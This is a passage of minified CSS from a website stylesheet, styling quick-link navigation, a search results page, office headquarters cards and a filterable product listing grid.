.c-page__quickly--wrap{display:var(--brand__c-page-quickly-wrap--display);margin:var(--brand__c-page-quickly-wrap--margin);padding:var(--brand__c-page-quickly-wrap--padding);border:var(--brand__c-page-quickly-wrap--border)}.c-page__quickly--static strong{font-size:var(--brand__c-page-quickly-title--font-size, 18px);margin-right:var(--brand__c-page-quickly-title--margin);white-space:var(--brand__c-page-quickly-title--white-space)}.c-page__quickly--static .o-list{border:var(--brand__c-page-quickly-list--border);flex-wrap:var(--brand__c-page-quickly-item--align-items, wrap)}.c-page__quickly--static li{padding:var(--brand__c-page-quickly-item--padding, 0 calc(var(--brand__spacing) - 2px));position:var(--brand__c-page-quickly-item--position, relative)}.c-page__quickly--static li:not(.c-page__quickly--static li:last-child)::after{position:absolute;top:50%;right:0;transform:translateY(-50%);content:"";height:var(--brand__c-page-quickly-before--height, 12px);width:var(--brand__c-page-quickly-before--width, 1px);background:var(--brand__c-page-quickly-before--background, rgb(var(--brand__color--text)))}.c-page__quickly--static+.c-page{padding-top:var(--brand__c-page-next--padding)}@media(min-width: 46.25em){.c-page__quickly--static{--brand__c-page-quickly--padding: var(--brand__spacing--large) 0 0;--brand__c-page-quickly-wrap--padding: calc(var(--brand__spacing--tiny) + var(--brand__spacing)) var(--brand__spacing--large);--brand__c-page-quickly-title--white-space: nowrap;--brand__c-page-quickly--display: flex;--brand__c-page-quickly-wrap--border: 2px solid rgba(52, 50, 63, 0.1);--brand__c-page-quickly-wrap--border-light: 2px solid rgba(52, 50, 63, 0.1);--brand__c-page-quickly-wrap--border-dark: 2px solid rgba(255, 255, 255, 0.2);--brand__c-page-quickly-wrap--margin: auto;--brand__c-page-quickly-wrap--display: flex;--brand__c-page-quickly-title--margin: calc(var(--brand__spacing--tiny) + var(--brand__spacing))}}@media(max-width: 46.24em){.c-page__quickly--static{--brand__c-page-quickly--display: block;--brand__c-page-quickly-wrap--display: block;--brand__c-page-quickly--padding: var(--brand__spacing) 0 0;--brand__c-page-quickly-title--font-size: 12px;--brand__c-page-quickly-list--border: 2px solid rgba(52, 50, 63, 0.1);--brand__c-page-quickly-list--border-light: 2px solid rgba(52, 50, 63, 0.1);--brand__c-page-quickly-list--border-dark: 2px solid rgba(255, 255, 255, 0.2)}.c-page__quickly--static .o-list{padding:12px 0}}.c-page__quickly--floating{display:none;position:absolute;z-index:4;width:-moz-fit-content;width:fit-content;--brand__link--text-decoration: none}.c-page__quickly--floating-right{left:calc(50% + 641px)}.c-page__quickly--floating-right .c-page__quickly--wrap{border-left:1px solid rgba(204,204,204,.7);padding-left:var(--brand__spacing--small)}.c-page__quickly--floating-right .o-wrapper{padding-left:calc(var(--brand__spacing--tiny) + var(--brand__spacing--large))}.c-page__quickly--floating-left{right:calc(50% + 641px)}.c-page__quickly--floating-left .o-list.u-flex{align-items:end;text-align:right}.c-page__quickly--floating-left .c-page__quickly--wrap{border-right:1px solid rgba(204,204,204,.7);padding-right:var(--brand__spacing--small);justify-content:right}.c-page__quickly--floating-left .o-wrapper{padding-right:calc(var(--brand__spacing--tiny) + var(--brand__spacing--large))}.c-page__quickly--floating.fixed{position:fixed;top:100px}.c-page__quickly--floating .c-page__quickly--wrap{min-width:214px;margin:var(--brand__c-page-quickly-wrap--margin)}.c-page__quickly--floating .c-page__quickly--title{font-weight:500;border-bottom:2px solid rgba(204,204,204,.7)}.c-page__quickly--floating .c-page__quickly--title.white{color:rgb(var(--brand__color--white))}.c-page__quickly--floating .o-list{border:var(--brand__c-page-quickly-list--border);flex-wrap:var(--brand__c-page-quickly-item--align-items, wrap);padding:var(--brand__spacing--tiny) 0;align-items:baseline}.c-page__quickly--floating li{position:var(--brand__c-page-quickly-item--position, relative);--set-brand__link--color: #595959;font-size:16px}.c-page__quickly--floating li:not(.c-page__quickly--floating li:last-child){margin-bottom:calc(var(--brand__spacing--small))}.c-page__quickly--floating li .white{--set-brand__link--color: rgb(var(--brand__color--white))}.c-page__quickly--floating li .active{font-weight:700;color:rgb(var(--brand__color--primary))}.c-page__quickly--floating li a:not(.white):hover{--set-brand__link--color: unset}@media(max-width: 112.49em){.c-page__quickly--floating{display:none}}.c-page--technology.c-component{padding-bottom:var(--brand__spacing--large)}.c-page--technology .c-component.c-embed-video{padding:0}.c-page--technology+.c-curve-wrapper--no-overlap .c-component,.c-page--technology+.no-curve .c-component{--component--padding-top: calc(var(--brand__curve--height) + var(--brand__spacing--large))}@media(min-width: 46.25em){.c-page--technology{--brand__c-page-next--padding: var(--brand__spacing--huge)}}@media(max-width: 46.24em){.c-page--technology{--brand__c-page-next--padding: calc(var(--brand__spacing--tiny) + var(--brand__spacing))}}.c-page-search{padding-top:var(--brand__c-page-search--padding);background-color:rgba(0,0,0,0);padding-bottom:0}.c-page-search .c-curve{filter:brightness(0) invert(1)}.c-page-search .js-search-close{--brand__c-search-close--display: none}.c-page-search .c-content-resource-highlight__items{--content-resource-highlight__items--display: block}.c-page-search .c-component.c-content-resource-highlight{--component--padding-top: var(--brand__c-search-result--padding);--content-resource-highlight--background-image: none;--content-resource-highlight__items--margin: 0;--content-resource-highlight__items--width: auto;background-color:rgba(0,0,0,0)}.c-page-search .search-result{font-size:var(--brand__c-search-result--font-size, 28px);font-weight:var(--brand__c-search-result--font-weight, 400);line-height:var(--brand__c-search-result--line-height, 33px);padding-bottom:var(--brand__c-search-result--padding-bottomt, var(--brand__spacing--small));border-bottom:1px solid rgba(var(--brand__color--background-dark), 0.2)}.c-page-search .product-title{--brand__typography--font-size: 20px;--brand__typography--font-weight: 700;--brand__typography-mobile--line-height: 26px}.c-page-search .product-content{padding-left:0;flex-direction:column;--u-align-items: self-start;--brand__truncate-multiline: 3}.c-page-search .product-thumbnail{margin-right:var(--brand__c-search-image--margin-right)}.c-page-search .product-thumbnail .c-card__circle{display:var(--brand__c-search-card__circle--display, inline-block);overflow:var(--brand__c-search-card__circle--overflow, hidden);border-radius:var(--brand__c-search-card__circle--border-radius, 100%)}.c-page-search .product-thumbnail.c-circle{--brand__link--display: flex;justify-content:center}.c-page-search .product-thumbnail.c-circle img,.c-page-search .product-thumbnail.c-circle picture{--set-brand__img--width: var(--brand__c-search-image--width);--set-brand__img--height: var(--brand__c-search-image--height);--set-brand__img--border-radius: 100%;--set-brand__img--position-margin: 0 auto}.c-page-search .c-card--product{margin:0;--card-product--align-items: var(--brand__c-search-items--align)}.c-page-search .c-card--product:first-child{padding-top:0}.c-page-search .product-btn{margin:var(--brand__c-search-item-btn--margin)}@media(min-width: 46.25em){.c-page-search{--brand__c-page-search--padding: var(--brand__spacing--huge);--brand__c-search--margin-bottom: var(--brand__spacing--large);--component--padding-top: 0;--brand__c-search-result--padding: 0;--brand__c-search-image--margin-right: var(--brand__spacing);--brand__c-search-image--width: 188px;--brand__c-search-image--height: 188px;--brand__c-search-items--align: stretch;--brand__c-search-item-btn--margin: auto 0 3px}}@media(max-width: 46.24em){.c-page-search{--brand__c-page-search--padding: calc(var(--brand__spacing--large) + var(--brand__spacing--small) + var(--brand__spacing--tiny));--brand__c-search--margin-bottom: var(--brand__spacing--small);--brand__c-search-image--margin-right: var(--brand__spacing--small);--brand__c-search-image--width: 60px;--brand__c-search-image--height: 60px}.c-page-search .c-card{padding:var(--brand__spacing--small) 0}.c-page-search .product-thumbnail{flex:0 0 60px}}.search-bottom{padding-top:var(--brand__c-search-bottom--padding-top, var(--brand__spacing--large));border-top:var(--brand__c-search-bottom--border-top, 1px solid rgba(var(--brand__color--background-dark), 0.2));flex-direction:var(--brand__c-search-bottom--flex-direction)}.search-bottom span{--brand__typography-p--color: rgb(var(--brand__color--text-light))}.search-bottom .a-btn:not(.a-btn--link),.search-bottom .mktoButton:not(.a-btn--link){--brand__btn--margin: var(--brand__c-search-bottom--btn-margin)}@media(max-width: 46.24em){.search-bottom{--brand__c-search-bottom--flex-direction: column;--brand__c-search-bottom--btn-margin: var(--brand__spacing--small) 0 0}}.c-component-search{background:var(--brand__c-search--background, rgb(var(--brand__color--background)));border:var(--brand__c-search--border, 3px solid rgba(52, 50, 63, 0.1));box-sizing:var(--brand__c-search--box-sizing, border-box);position:var(--brand__c-search--position, relative);padding:var(--brand__c-search--padding);margin-bottom:var(--brand__c-search--margin-bottom)}.c-component-search .search-wrap{position:var(--brand__c-search-wrap--position, relative)}.c-component-search .a-btn:not(.a-btn--link),.c-component-search .mktoButton:not(.a-btn--link){--brand__btn--padding: var(--brand__c-search-button--padding, calc(var(--brand__spacing--small) * 1.3) calc(var(--brand__spacing--small) * 7) calc(var(--brand__spacing--small) * 1.1) calc(var(--brand__spacing) + var(--brand__spacing--tiny)));--brand__btn--border-radius: 0 var(--brand__border-radius--large) var(--brand__border-radius--large) 0}.c-component-search input{border:var(--brand__c-search-input--border, 1px solid #AFB0B0);border-right:none;border-radius:var(--brand__c-search-input--border-radius, 5px 0 0 5px);height:var(--brand__c-search-input--height, 50px);font-size:var(--brand__c-search-input--height, 14px);padding:var(--brand__c-search-input--padding, 0 36px);flex:var(--brand__c-search-input--flex, 1)}.c-component-search input::-webkit-input-placeholder{color:#afb0b0}.c-component-search input::-moz-placeholder{color:#afb0b0}.c-component-search input :-ms-input-placeholder{color:#afb0b0}.c-component-search input:-moz-placeholder{color:#afb0b0;opacity:1}.c-component-search .c-icon__search-input{position:var(--brand__c-search-icon--position, absolute);left:var(--brand__c-search-icon--left, 12px);top:var(--brand__c-search-icon--top, 50%);transform:var(--brand__c-search-icon--transform, translateY(-50%))}@media(min-width: 61.25em){.c-component-search{--brand__c-search--padding: 30px 180px}}@media(max-width: 61.24em){.c-component-search{--brand__c-search--padding: var(--brand__spacing--small)}}@media(max-width: 46.24em){.c-component-search{--brand__c-search-input--padding: 0 15px 0 36px;--brand__c-search-button--padding: calc(var(--brand__spacing--small) * 1.3) var(--brand__spacing--small) calc(var(--brand__spacing--small) * 1.1) var(--brand__spacing--tiny)}}.js-search-close{display:var(--brand__c-search-close--display);position:var(--brand__c-search-close--position, absolute);top:var(--brand__c-search-close--top, 0);right:var(--brand__c-search-close--right, 0);--brand__button--padding: calc(var(--brand__spacing--tiny) - 2px) calc(var(--brand__spacing--small) + 2px)}.a-btn-show-more::before{transform:rotate(-90deg)}.c-page--office.has-curve{--component--padding-top: var(--brand__c-page-office--padding-top);--component--padding-bottom: var(--brand__c-page-office--padding-bottom)}.c-page--office .c-page__wrapper{--brand__c-page-wrapper--flex-direction: var(--brand__c-page-office--flex-direction);--brand__c-page-wrapper--justify-content: var(--brand__c-page-office--justify-content)}.c-page--office h1{--brand__typography--margin-bottom: var(--brand__c-page-office--h1-margin, var(--brand__spacing--large))}.c-page--office .c-page__description{margin:var(--brand__c-page-description--margin)}.c-page--office .c-page--top{position:var(--brand__c-page-top--position, relative)}.c-page--office .c-page__image{flex:var(--brand__c-page-image--flex-width);justify-content:var(--brand__c-page-image--justify-content);display:var(--brand__c-page-image--display);margin:var(--brand__c-page-image--margin)}.c-page--office .c-page__image picture{--set-brand__img--max-width: 548px;margin-top:var(--brand__c-page-picture--margin-top)}@media(min-width: 61.25em){.c-page--office{--brand__c-page-office--flex-direction: row-reverse;--brand__c-page-office--justify-content: space-between;--brand__c-page-image--flex-width: 0 0 548px;--brand__c-page-image--margin: 0 0 0 15%;--brand__c-page-picture--margin-top: calc( -1 * var(--brand__spacing--large) );--brand__c-page-description--margin: 0 0 var(--brand__spacing--large)}}@media(max-width: 61.24em){.c-page--office{--brand__c-page-office--padding-bottom: var(--brand__spacing);--brand__c-page-image--display: flex;--brand__c-page-image--justify-content: center;--brand__c-page-image--margin: 0 0 var(--brand__spacing);--brand__c-page-description--margin: 0 0 var(--brand__spacing);--brand__c-page-office--h1-margin: var(--brand__spacing--tiny)}.c-page--office .c-page__wrapper{--brand__c-page-wrapper--display: block}}@media(min-width: 46.25em){.c-page--office{--brand__c-page-office--padding-bottom: calc(var(--brand__spacing--small) + var(--brand__spacing));--brand__c-page-office--padding-top: calc(var(--brand__curve--height) + var(--brand__spacing--large))}}@media(max-width: 46.24em){.c-page--office{--brand__c-page-office--padding-top: calc(var(--brand__spacing--tiny) + var(--brand__spacing--large))}}.c-expand-collapse{--c-office-headquarters__title--margin-top: 0}.c-expand-collapse .c-office-headquarters__item{border:var(--c-office-headquarters__item--border, 1px solid #DFE3E7);--c-office-headquarters__item--max-width: 350px;--c-office-headquarters__item--margin-bottom: 10px;transition:var(--c-office-head-quarters__item--transition, all 0.3s ease)}.c-expand-collapse .c-office-headquarters__item:hover{box-shadow:var(--c-office-headquarters__item--box-shadow, 0px 0px 12px rgba(0, 0, 0, 0.25))}@media(min-width: 87.5em){.c-office-headquarters .c-component{--component--padding-top: calc( var(--brand__curve--height) + var(--brand__spacing--large) )}}@media(min-width: 61.25em){.c-office-headquarters .c-component{--component--padding-top: calc( var(--brand__curve--height) + var(--brand__spacing) )}}.c-office-headquarters .o-wrapper{max-width:var(--c-office-headquarters__wrapper--max-width, 1142px)}.c-office-headquarters .c-region-unit__title{font-weight:var(--c-region-unit__title--font-weight, 700);margin-top:var(--c-region-unit__title--margin-top, 10px)}.c-office-headquarters .c-region-unit__title:not(:first-of-type){--c-region-unit__title--margin-top: 30px}.c-office-headquarters__item{background:var(--c-office-headquarters__item--background, rgb(var(--brand__color--white)));padding:var(--c-office-headquarters__item--padding, var(--brand__spacing))}.c-office-headquarters__item__image{flex:var(--c-office-headquaters__image--flex, 0 0 195px);margin-left:var(--c-office-headquaters__image--margin, var(--brand__spacing));--set-brand__img--border-radius: 50%}.c-office-headquarters__item__image img{height:var(--c-office-headquaters__image--height, 195px)}@media(max-width: 61.24em){.c-office-headquarters__item__image{--c-office-headquaters__image--flex: 0 0 130px;--c-office-headquaters__image--height: 130px;--c-office-headquaters__image--margin-left: var(--brand__spacing)}}.c-office-headquarters__item__services{padding-left:0}.c-office-headquarters__item__services li,.c-office-headquarters__item__services li span{list-style:none;--set-brand__img--display: block;color:var(--c-office-headquarters__services--color, rgb(var(--brand__color--text)));margin-bottom:var(--c-office-headquarters__services--margin-bottom, 5px)}.c-office-headquarters__item__services img,.c-office-headquarters__item__services picture{--set-brand__img--position-margin: 0 var(--brand__spacing--small) 0 0;--set-brand__img--max-height: 40px;--set-brand__img--max-width: 40px}.c-office-headquarters__item__services a{color:var(--c-office-headquarters__services--color, rgb(var(--brand__color--text)))}.c-office-headquarters__item__services a:hover{--c-office-headquarters__services--color: rgb(var(--brand__color--primary))}.c-office-headquarters__item h6{color:var(--c-office-headquarters__title--color, rgb(var(--brand__color--text)));margin-top:var(--c-office-headquarters__title--margin-top, var(--brand__spacing--large))}@media(max-width: 46.24em){.c-office-headquarters__item h6{--c-office-headquarters__title--margin-top: 0}}.c-office-headquarters__item p{color:var(--c-office-headquarters__description--color, rgb(var(--brand__color--text-light)))}.u-bg-color-background-dark .c-office-headquarters__item__content * :not(h6),.u-bg-color-background-black .c-office-headquarters__item__content * :not(h6){color:var(--c-office-headquarters__description--color, rgb(var(--brand__color--text-light)))}.epi-editContainer .c-page--office .o-grid{grid-template-columns:1fr}.epi-editContainer .c-page--office .o-grid .epi-editContainer{display:grid;grid-template-columns:1fr 1fr;gap:30px}.epi-editContainer .c-office-headquarters__item{--brand__typography-p--color: rgb( var(--brand__color--text) )}.c-office-headquarters .epi-editContainer .o-grid{grid-template-columns:1fr}.c-office-headquarters .epi-editContainer .o-grid .epi-editContainer{display:grid;grid-template-columns:1fr 1fr;gap:30px}@media(min-width: 46.25em){.c-page--lister.c-lister--hide-colors-desktop .c-colors{display:none}}@media(max-width: 46.24em){.c-page--lister.c-lister--hide-colors-mobile .c-colors{display:none}}.c-page--lister .c-component-search{display:var(--brand__c-search-component--display)}.c-page--lister .c-component-search h4,.c-page--lister .c-component-search .h4,.c-page--lister .c-component-search .heading-sub-title{--brand__typography--margin-bottom: 0}.c-page--lister .c-component-search .search-wrap{flex:1;margin:var(--brand__c-search-wrap--margin)}.c-page--lister .c-component-search .a-btn,.c-page--lister .c-component-search .mktoButton{padding:calc(var(--brand__spacing--small)*1.3) 26px calc(var(--brand__spacing--small)*1.1)}.c-page--lister .c-curve{filter:var(--brand__c-filter-curve--filter)}.c-page--lister .c-filter{display:var(--brand__c-filter-component--display, flex);align-items:var(--brand__c-filter-component--align-items);justify-content:var(--brand__c-filter-component--space-between);flex-direction:var(--brand__c-filter-component--flex-direction);padding:var(--brand__c-filter-component--padding);border-bottom:var(--brand__c-filter-component--border);margin:var(--brand__c-filter-component--margin)}.c-page--lister .c-filter__left{display:var(--brand__c-filter-left--display, flex);align-items:var(--brand__c-filter-left--flex-wrap, flex-start)}.c-page--lister .c-filter__left .filter-total{border:0;padding:0}.c-page--lister .c-filter__right{background:var(--brand__c-filter-right--background);padding:var(--brand__c-filter-right--padding);margin-bottom:var(--brand__c-filter-right--margin-bottom);align-items:var(--brand__c-filter-right--align-items)}.c-page--lister .c-filter__right select{border-color:var(--brand__c-filter-right--select-border, #AFB0B0);min-width:170px}.c-page--lister .c-filter__right select:hover{--brand__c-filter-right--select-border: rgb(var(--brand__color--primary))}.c-page--lister .c-filter__right .lister-sort-by{white-space:nowrap;margin:var(--brand__c-filter-lister--sort-margin)}.c-page--lister .c-filter__right .lister-sort-by label{color:var(--brand__c-filter-lister--sort-color);margin-right:var(--brand__c-filter-lister--sort-margin-right, var(--brand__spacing--small))}.c-page--lister .c-filter-results{display:var(--brand__c-filter-results--display);align-items:var(--brand__c-filter-results--flex-wrap, flex-start)}.c-page--lister .c-filter-results__left{flex:0 0 var(--brand__c-results-left--flex);margin-right:var(--brand__c-results-left--margin-right);padding:var(--brand__c-results-left--padding);display:var(--brand__c-results-left--display);flex-direction:var(--brand__c-results-left--flex-direction);position:var(--brand__c-results-left--position);top:var(--brand__c-results-left--position-zero);left:var(--brand__c-results-left--position-left);bottom:var(--brand__c-results-left--position-zero);right:var(--brand__c-results-left--position-right);z-index:var(--brand__c-results-left--z-index);background-color:var(--brand__c-results-left--background-color, rgb(var(--brand__color--white)));transition:var(--brand__c-results-left--transition, all 0.3s ease-in)}.c-page--lister .c-filter-results__left.active{--brand__c-results-left--position-left: var(--brand__c-results-left--position-zero);--brand__c-results-left--position-right: var(--brand__c-results-left--position-zero)}.c-page--lister .c-filter-results__right{--content-resource-highlight--background-image: none;flex:var(--brand__c-results-right--flex, 1);background:var(--brand__c-results-right--background);margin:var(--brand__c-results-right--margin);overflow:var(--brand__c-results-right--overflow)}.c-page--lister .c-filter-results__right .c-component.c-rich-text{padding:0;margin-bottom:10px}.c-page--lister .c-filter-results__right .c-component.c-rich-text .c-curve{display:none}.c-page--lister .c-filter-results__right .c-component.c-rich-text .c-rich-text__body{--brand__rich-text--flex: inherit;--brand__rich-text--margin: 0;padding:var(--brand__spacing)}.c-page--lister .c-filter-results__right .c-component.c-rich-text .c-rich-text{padding:0}.c-page--lister .c-filter-results__right .c-component.c-rich-text .c-rich-text__media{--brand__rich-text-media--flex: var(--brand__rich-text-media--flex-filter)}.c-page--lister .c-filter-results__right .c-component.c-rich-text .h6{color:rgb(var(--brand__color--secondary));--brand__typography-h6--margin-bottom: 4px}.c-page--lister .c-filter-results__right .c-component.c-rich-text .h6 a{--set-brand__link--color: rgb(var(--brand__color--secondary));--brand__link--text-decoration: none}.c-page--lister .c-content-resource-highlight__items{--content-resource-highlight__items--margin: 0 0 var(--brand__spacing--small) -10px;--content-resource-highlight__items--display: block;--content-resource-highlight__items--width: auto;border-bottom:1px solid var(--brand__c-tag-border-color)}.c-page--lister .c-content-resource-highlight__items .c-card--product{display:var(--brand__c-product-item--display, flex);flex-wrap:var(--brand__c-product-item--flex-wrap);margin:var(--brand__c-product-item--margin);border-radius:var(--brand__c-product-item--border-radius);background:var(--brand__c-product-item--background);padding:var(--brand__c-product-item--padding)}.c-page--lister .c-content-resource-highlight__items:hover{--brand__c-product-item--background: rgb(var(--brand__color--background))}.c-page--lister .c-content-resource-highlight__items .product-content{display:var(--brand__c-product-content--display, flex);flex-direction:var(--brand__c-product-content--display, column)}.c-page--lister .c-content-resource-highlight__items .product-btn{margin-top:auto}.c-page--lister .c-content-resource-highlight__items .product-title{--product-title__margin-top: var(--brand__c-product-product-title--margin-top, 0)}.c-page--lister .product-thumbnail{--content-resource-highlight__items--thumbnail: var(--brand__c-filter-image--flex);padding-bottom:var(--brand__c-filter-image--padding)}.c-page--lister .product-thumbnail.c-circle{--brand__c-filter-image--border-radius: 100%;--brand__c-filter-image--width: var(--brand__c-filter-image--size);--brand__c-filter-image--height: var(--brand__c-filter-image--size)}.c-page--lister .product-thumbnail .lazy-image{margin:var(--brand__c-filter-image--margin);width:var(--brand__c-filter-image--width);height:var(--brand__c-filter-image--height);border-radius:var(--brand__c-filter-image--border-radius, 10px);background:var(--brand__c-filter-image--background, rgb(var(--brand__color--white)))}.c-page--lister .product-title{margin-top:var(--brand__c-product-title-margin-top);--brand__typography--margin-bottom: var(--brand__c-product-title-margin-bottom);--brand__typography-text-link--color: rgb(var(--brand__color--secondary))}.c-page--lister .product-content{--brand__truncate-multiline: 3}.c-page--lister .product-content p:not(.product-price){--brand__typography-p--margin-bottom: var(--brand__c-product-p-margin-bottom)}.c-page--lister .product-content p.product-price{margin-bottom:var(--brand__c-product-p-price-margin-bottom)}.c-page--lister .product-attributes{border-color:var(--brand__c-tag-border-color);margin:var(--brand__c-product-attributes-margin);--brand__typography-p--color: rgb(var(--brand__color--text-light))}.c-page--lister .get-a-quote-material-lister{margin-inline:10%}.c-page--lister .show-results{text-align:center;padding:var(--brand__spacing--small);border-top:1px solid var(--brand__c-tag-border-color);background-color:rgb(var(--brand__color--background));margin-top:rgb(var(--brand__color--margin-top, auto))}.c-page--lister .show-results span{color:var(--set-brand__btn--color);display:inline-block;margin:0 3px}.c-page--lister .search-bottom{margin-top:var(--brand__c-filter-bottom-margin);--brand__c-search-bottom--padding-top: 0;--brand__c-search-bottom--border-top: none}.c-page--lister .search-bottom .a-btn-show-more{white-space:nowrap}.c-page--lister .c-curve{filter:var(--brand-lister-c-curve--filter, brightness(0) invert(1))}.c-page--lister .lister-grid{display:var(--brand__lister-grid--display, grid);margin:var(--brand__lister-grid--margin, 0 -10px 0);grid-template-columns:repeat(var(--brand__lister-grid--columns, 1), 1fr);-moz-column-gap:var(--brand__lister-grid--gap-column);column-gap:var(--brand__lister-grid--gap-column);row-gap:var(--brand__lister-grid--gap-row);--set-brand__typography--margin-bottom: 3px;--brand__c-product-title-margin-top: 8px;--brand__c-product-product-title--margin-top: 10px}.c-page--lister .lister-grid.no-result{--brand__lister-grid--display: block;--brand__lister-grid--margin: 0}.c-page--lister .lister-grid .c-content-resource-highlight__items{--content-resource-highlight__items--margin: 0;--content-resource-highlight__items--width: auto;border:0}.c-page--lister .lister-grid .c-content-resource-highlight__items .c-card--product{display:block;--brand__c-product-item--margin: 0;--brand__c-product-item--padding: var(--brand__spacing--small)}.c-page--lister .lister-grid .product-content{padding:0}.c-page--lister .lister-grid .product-thumbnail{padding-bottom:var(--brand__img--aspect-ratio--4-433x3);display:block;position:relative}.c-page--lister .lister-grid .product-thumbnail .lazy-image{--brand__c-filter-image--margin: 0;--lazy-image--position: absolute;--brand__c-filter-image--width: 100%;--brand__c-filter-image--height: 100%;top:0;left:0}.c-page--lister .lister-grid .product-thumbnail.c-circle{display:flex}.c-page--lister .lister-grid .product-thumbnail.c-circle .lazy-image{--brand__c-filter-image--width: var(--brand__img--aspect-ratio--4-433x3);--brand__c-filter-image--margin: 0 auto;left:50%;transform:translateX(-50%)}.c-page--lister .lister-grid .product-thumbnail.c-circle .o-fit{width:auto}.c-page--lister .lister-grid .c-page__buttons{flex-direction:row;--brand__c-page-buttons--align-items:left;--brand__c-page-buttons-item--margin:none}.c-page--lister .lister-grid .c-card a.a-btn--primary,.c-page--lister .lister-grid .c-card a.mktoButton{margin:auto}@media(min-width: 46.25em){.c-page--lister{background-color:var(--brand__color--white);--brand__c-filter-curve--filter: brightness(0) invert(1);--brand__c-search-wrap--margin: 0 0 0 50px;--brand__c-search-component--display: flex;--brand__c-filter-component--padding: 35px 0;--brand__c-filter-component--border: 1px solid var(--brand__c-tag-border-color);--brand__c-filter-component--margin: 0 0 25px;--brand__c-filter-component--space-between: space-between;--brand__c-filter-component--align-items: flex-start;--brand__c-filter-results--display: flex;--brand__c-results-left--flex: 310px;--brand__c-results-left--margin-right: 55px;--brand__c-results-left--padding: 0 0 35px;--brand__c-filter-image--flex: 0 0 308px;--brand__c-product-item--padding: var(--brand__spacing--small) 30px var(--brand__spacing--small) 0;--brand__c-product-item--border-radius: 12px;--brand__c-product-item--margin: 0 0 var(--brand__spacing--small);--brand__c-filter-image--size: 205px;--brand__c-product-title-margin-top: 8px;--brand__c-product-title-margin-bottom: 26px;--brand__c-product-p-margin-bottom: 25px;--brand__c-product-p-price-margin-bottom: 21px;--brand__c-product-attributes-margin: 0 0 26px;--brand__c-filter-bottom-margin: 45px;--brand__c-filter-image--margin: 0 10px;--brand__c-filter-right--align-items: flex-start;--brand__c-filter-lister--sort-color: #000;--brand__rich-text-media--flex-filter: 45%}}@media(min-width: 61.25em){.c-page--lister{--brand__c-filter-lister--sort-margin: 1px 55px 0 20px;--brand__filter--white-space: nowrap;--brand__lister-grid--columns: 3;--brand__lister-grid--gap-column: 50px;--brand__lister-grid--gap-row: 12px}}@media(max-width: 61.24em){.c-page--lister{--brand__c-filter-image--flex: 0 0 60px;--brand__c-filter-image--size: 60px;--brand__c-filter-image--margin: 0;--brand__c-filter-lister--sort-margin: 1px 20px 0;--brand__lister-grid--columns: 2;--brand__lister-grid--gap-column: 30px;--brand__lister-grid--gap-row: 10px}}@media(max-width: 46.24em){.c-page--lister{background:rgb(var(--brand__color--background));--brand__c-product-item--padding: var(--brand__spacing--small) 0;--brand__c-filter-component--padding: 0 0 25px;--brand__c-product-title-margin-bottom: 3px;--brand__c-product-p-margin-bottom: 13px;--brand__c-search--margin-bottom: var(--brand__spacing);--brand__c-search-component--display: block;--brand__c-search-wrap--margin: var(--brand__spacing--tiny) 0 0;--brand__c-filter-component--flex-direction: column-reverse;--brand__c-product-p-price-margin-bottom: 13px;--brand__c-filter-left--display: block;--brand__filter-items--margin: 2px 0 0;--brand__c-filter-right--background: rgb(var(--brand__color--background-darker));--brand__c-filter-right--padding: 10px;--brand__c-filter-right--margin-bottom: var(--brand__spacing--tiny);--brand__c-filter-bottom-margin: 40px;--brand__c-results-left--position: fixed;--brand__c-results-left--position-zero: 0;--brand__c-results-left--position-left: -110%;--brand__c-results-left--position-right: 110%;--brand__c-results-left--display: flex;--brand__c-results-left--flex-direction: column;--brand__filter-total--padding: 13px 10px 7px;--brand__filter-total--border: 1px solid var(--brand__c-tag-border-color);--brand__filter-expand-item--margin: 18px;--brand__c-results-right--background: rgb(var(--brand__color--white));--brand__c-results-right--margin: 0 -10px;--brand__c-results-right--padding: 0 10px 20px;--brand__c-results-left--z-index: 9999991;--brand__c-filter-lister--sort-margin: 0 0 0 auto;--brand__c-filter-right--align-items: center;--brand__c-filter-lister--sort-color: #fff}.c-page--lister .c-component-search{--brand__c-search--padding: var(--brand__spacing) var(--brand__spacing--small)}.c-page--lister .product-content{padding-left:var(--brand__spacing--small)}.c-page--lister .product-attributes{display:block;border:0;padding:0 0 13px}.c-page--lister .product-attributes li{display:flex}.c-page--lister .product-attributes li+li{margin-top:3px}.c-page--lister .js-close-filter{--brand__link--position: absolute;--set-brand__link--padding: var(--brand__spacing--tiny) var(--brand__spacing--small);right:0;top:0}}.c-page--lister .c-lister-search-redesign,.c-page--lister .lister-choose-technology,.c-page--lister .c-lister-view-buttons-redisign,.c-page--lister .c-lister-description,.c-page--lister .c-lister-show-filter,.c-page--lister .filter-total-redisign,.c-page--lister .c-filter-results__right-redisign,.c-page--lister .c-filter-results__total{display:none}.c-page--lister.c-page--lister-v1,.c-page--lister.c-page--lister-v2{--component--padding-top: 15px;--component--padding-bottom: 40px;--brand__typography-p--color: rgb(var(--brand__color--black));background-color:unset;--card__thumbnail__label--top: 5px;--card__thumbnail__label--left: auto;--card__thumbnail__label--right: 5px;--card__thumbnail__label--padding: 5px 8px;--card__thumbnail__label--border-radius: 0;--card__thumbnail__label--font-weight: 400;--card__thumbnail__label--background-color: rgb(var(--brand__color--primary))}.c-page--lister.c-page--lister-v1 .c-card__thumbnail__label,.c-page--lister.c-page--lister-v2 .c-card__thumbnail__label{color:rgb(var(--brand__color--black))}.c-page--lister.c-page--lister-v1 .lister-grid,.c-page--lister.c-page--lister-v2 .lister-grid{--brand__lister-grid--display: block;--brand__lister-grid--margin: 0}.c-page--lister.c-page--lister-v1.no-results .c-filter-results__total,.c-page--lister.c-page--lister-v2.no-results .c-filter-results__total{display:none}.c-page--lister.c-page--lister-v1.no-results .c-printer-lister-item,.c-page--lister.c-page--lister-v2.no-results .c-printer-lister-item{padding:0}.c-page--lister.c-page--lister-v1.no-results .c-filter-results__no-result,.c-page--lister.c-page--lister-v2.no-results .c-filter-results__no-result{display:flex;padding:var(--brand__spacing) 0;font-weight:700;font-size:22px;border-top:1px solid rgb(var(--brand__color--light-grey));border-bottom:1px solid rgb(var(--brand__color--light-grey));text-align:center;gap:var(--brand__spacing--small)}.c-page--lister.c-page--lister-v1.no-results .c-filter-results__right-redisign,.c-page--lister.c-page--lister-v2.no-results .c-filter-results__right-redisign{padding-bottom:80px;padding-top:var(--brand__spacing--large)}.c-page--lister.c-page--lister-v1 .c-filter-results__no-result,.c-page--lister.c-page--lister-v2 .c-filter-results__no-result{display:none}.c-page--lister.c-page--lister-v1 .c-filter,.c-page--lister.c-page--lister-v2 .c-filter{--brand__c-filter-component--border: 1px solid #A5A5A5;container-type:inline-size;flex-direction:column;border-bottom:none}.c-page--lister.c-page--lister-v1 